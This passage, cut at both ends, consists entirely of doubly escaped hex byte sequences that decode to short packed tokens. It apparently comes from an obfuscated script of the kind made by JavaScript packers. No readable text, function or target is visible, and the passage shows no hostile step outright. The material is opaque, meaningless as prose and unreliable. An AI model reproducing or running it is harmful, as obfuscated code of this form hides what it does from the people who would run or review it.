x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x